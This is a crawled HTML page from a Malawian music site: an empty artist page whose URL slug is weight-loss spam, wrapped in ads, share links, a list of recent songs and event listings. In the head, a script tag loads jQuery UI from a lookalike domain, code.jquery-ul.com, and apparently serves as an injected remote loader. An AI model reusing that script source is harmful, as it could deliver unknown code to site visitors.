

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/index.php/DeH-jtiMx/effective-safe-weight-loss-bd92609-workout-supplement
body_size: 10370
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/index.php/DeH-jtiMx/effective-safe-weight-loss-bd92609-workout-supplement" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>New artist</title>
	<link href="https://www.malawi-music.com//timthumb.php?src=http://www.malawi-music.com/images/artists/&w=&q=100&h=110" rel="image_src" />
	<link href="https://www.malawi-music.com/index.php/DeH-jtiMx/effective-safe-weight-loss-bd92609-workout-supplement" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/artist_detailed.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/album.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"a70dc84fd8fa1c7041b24f00aa21d119","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="55cbbf8872f7106535222877-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="55cbbf8872f7106535222877-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="55cbbf8872f7106535222877-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="55cbbf8872f7106535222877-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="55cbbf8872f7106535222877-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="55cbbf8872f7106535222877-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="55cbbf8872f7106535222877-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="55cbbf8872f7106535222877-text/javascript"></script>
	<script type="55cbbf8872f7106535222877-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" on Malawi-Music.com" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://www.malawi-music.com/images/artists/" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="55cbbf8872f7106535222877-text/javascript"></script>

 


<script type="55cbbf8872f7106535222877-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="55cbbf8872f7106535222877-text/javascript"></script>
            <script type="55cbbf8872f7106535222877-text/javascript">
              (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-0498367520857404",
                enable_page_level_ads: true
              });
            </script>



<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="55cbbf8872f7106535222877-text/javascript"></script>
<script type="55cbbf8872f7106535222877-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_131  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="55cbbf8872f7106535222877-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>


<div class="page-header">
<div class="pull-right">
     
  </div>
  
        
  
  
  
  
  <h1 class="nom_artista">
      </h1>
  
</div>
<div class="row-fluid">
  <div class="span4">
    
        <div class="disc_details">
          </div>
    
    
    
    
        <div class="disc_details" >
      <h3>Bookmark</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FDeH-jtiMx%2Feffective-safe-weight-loss-bd92609-workout-supplement&t=New artist" target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FDeH-jtiMx%2Feffective-safe-weight-loss-bd92609-workout-supplement&title=New artist' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FDeH-jtiMx%2Feffective-safe-weight-loss-bd92609-workout-supplement&title=New artist' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FDeH-jtiMx%2Feffective-safe-weight-loss-bd92609-workout-supplement&title=New artist' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FDeH-jtiMx%2Feffective-safe-weight-loss-bd92609-workout-supplement' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FDeH-jtiMx%2Feffective-safe-weight-loss-bd92609-workout-supplement&h=New artist' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FDeH-jtiMx%2Feffective-safe-weight-loss-bd92609-workout-supplement&title=New artist' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FDeH-jtiMx%2Feffective-safe-weight-loss-bd92609-workout-supplement&title=New artist" target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FDeH-jtiMx%2Feffective-safe-weight-loss-bd92609-workout-supplement&title=New artist' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FDeH-jtiMx%2Feffective-safe-weight-loss-bd92609-workout-supplement&c=New artist' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FDeH-jtiMx%2Feffective-safe-weight-loss-bd92609-workout-supplement' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FDeH-jtiMx%2Feffective-safe-weight-loss-bd92609-workout-supplement&t=New artist' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="55cbbf8872f7106535222877-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FDeH-jtiMx%2Feffective-safe-weight-loss-bd92609-workout-supplement&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
              <!--show mobile site viewing-->
    
    <div class="disc_details">
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/artist.php?artist=" target="_blank">here</a></div>
    </div>
    
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="55cbbf8872f7106535222877-text/javascript"></script>
        <!-- MFM_SongAdvert -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-0498367520857404"
             data-ad-slot="8688617671"
             data-ad-format="auto"></ins>
        <script type="55cbbf8872f7106535222877-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
                
        
   
    
    
  </div>
  <div class="span8">
                
   
        
    
			<div class="view_songs">
				<dl class="tabs">
					<dt class="open tab_albums">Albums (0)</dt>
						<dt class="closed tab_songs"><a href="/?id=0" title="View songs of this artist">Songs (0)</a></dt>
				</dl>
			</div>    <div class="artist_main_content">
            </div>
    
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="55cbbf8872f7106535222877-text/javascript"></script>
        <!-- MFM_SongAdvert -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-0498367520857404"
             data-ad-slot="8688617671"
             data-ad-format="auto"></ins>
        <script type="55cbbf8872f7106535222877-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
       <br />
                 
          
        <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="55cbbf8872f7106535222877-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/index.php/DeH-jtiMx/effective-safe-weight-loss-bd92609-workout-supplement" data-num-posts="2" data-width="507"></div>
     <br/>
	 
     		<div class="disc_details">
		<h3>You may also like...</h3>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="55cbbf8872f7106535222877-text/javascript"></script>
			<!-- MFM Matched Content -->
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-0498367520857404"
				 data-ad-slot="3758717673"
				 data-ad-format="autorelaxed"></ins>
			<script type="55cbbf8872f7106535222877-text/javascript">
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div> <br/>
                 
        <br/>
        <div class="disc_details">
        <h3>From The World</h3>
        <div><div id="taboola-below-video-thumbnails"></div>
            <script type="55cbbf8872f7106535222877-text/javascript">
              window._taboola = window._taboola || [];
              _taboola.push({
                mode: 'thumbnails-a',
                container: 'taboola-below-video-thumbnails',
                placement: 'Below Video Thumbnails',
                target_type: 'mix'
              });
            </script></div>
                    </div>
        
        
        
  </div></div>

<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Views</span> </div>
<div align="center"></div>

                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/L/4527-labradah/17876-running-mate-riddim"><img style="border-radius: 50%;" alt="Labradah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20260119-WA0016.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/4527-labradah">Labradah</a> - <!--<a href="/">-->The Best  <!--</a>-->
        <br /><a href="/L/4527-labradah/17876-running-mate-riddim">Running Mate Riddim</a> (Dancehall) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25553"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/B/5099-beeme/17875-why-umasowa"><img style="border-radius: 50%;" alt="Beeme " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/CAN.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/B/5099-beeme">Beeme</a> - <!--<a href="/">-->Why Umasowa (Prod. Hissoh Records) <!--</a>-->
        <br /><a href="/B/5099-beeme/17875-why-umasowa">Why Umasowa</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25552"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5104-chippoh-kaudza/17874-mwatsegula"><img style="border-radius: 50%;" alt="Chippoh Kaudza " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20251120-WA0033.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5104-chippoh-kaudza">Chippoh Kaudza</a> - <!--<a href="/">-->Mwatsegula (Prod. Watee) <!--</a>-->
        <br /><a href="/C/5104-chippoh-kaudza/17874-mwatsegula">Mwatsegula</a> (Afro Soul) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25551"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/D/4034-dj-lil-d/17873-ndakana"><img style="border-radius: 50%;" alt="Dj Lil D " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/ndatopa.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/D/4034-dj-lil-d">Dj Lil D</a> - <!--<a href="/">-->Ndakana (Lil D JNR) Prod. Xandrol <!--</a>-->
        <br /><a href="/D/4034-dj-lil-d/17873-ndakana">Ndakana</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25550"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep"><img style="border-radius: 50%;" alt="M-Low Wazakaliah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 8.31.44 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/5103-m-low-wazakaliah">M-Low Wazakaliah</a> - <!--<a href="/">-->Ma Pic  <!--</a>-->
        <br /><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep">Fungo Ep</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25549"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/W/5102-witman-chifundo/17871-ondisamala"><img style="border-radius: 50%;" alt="Witman Chifundo  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Ondisamala.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/W/5102-witman-chifundo">Witman Chifundo </a> - <!--<a href="/">-->Ondisamala <!--</a>-->
        <br /><a href="/W/5102-witman-chifundo/17871-ondisamala">Ondisamala</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25548"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/T/5064-teacher-godwin/17870-timtame"><img style="border-radius: 50%;" alt="Teacher Godwin " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 6.53.54 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/T/5064-teacher-godwin">Teacher Godwin</a> - <!--<a href="/">-->Timtame Yesu <!--</a>-->
        <br /><a href="/T/5064-teacher-godwin/17870-timtame">Timtame</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25547"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/R/2931-r-berto/17869-happy-new-year"><img style="border-radius: 50%;" alt="R-Berto " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/happy new year copy.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/2931-r-berto">R-Berto</a> - <!--<a href="/">-->Happ New Year (R Berto & Irockstar) Prod. S One Beat <!--</a>-->
        <br /><a href="/R/2931-r-berto/17869-happy-new-year">Happy New Year</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25546"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/C/5101-chakra/17868-tisamacheze"><img style="border-radius: 50%;" alt="Chakra " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1768025726811.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5101-chakra">Chakra</a> - <!--<a href="/">-->Tisamacheze (Prod. Kumbu) <!--</a>-->
        <br /><a href="/C/5101-chakra/17868-tisamacheze">Tisamacheze</a> (Local) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25545"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/4867-chiquo/17867-be-grateful"><img style="border-radius: 50%;" alt="Chiquo " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/be.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/4867-chiquo">Chiquo</a> - <!--<a href="/">-->Be Grateful (Prod. Hurricane) <!--</a>-->
        <br /><a href="/C/4867-chiquo/17867-be-grateful">Be Grateful</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25544"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="55cbbf8872f7106535222877-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Armstrong Vs Onesimus Show</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1848183137.jpg&amp;w=380&amp;q=100" alt="Armstrong Vs Onesimus Show" />
                </a>
                
                                Sat, 28 Feb 2026 17:00:00 UTC @ BICC  - The Never Ending Battle 2026 is set to shake Lilongwe as[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/armstrong-vs-onesimus-show/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/T/612-tsar-leo/17837-venda/25508-venda-ft-malinga-mafia-afana-ceez">Tsar Leo - Venda ft Malinga Mafia & Afana Ceez</a></strong></span>
<span style=""> (3,709) </span> <div class="rw-ui-container" data-urid="25508"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>2. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
<span style=""> (5,202) </span> <div class="rw-ui-container" data-urid="25092"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>3. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,614) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>
<div class="stat_item">
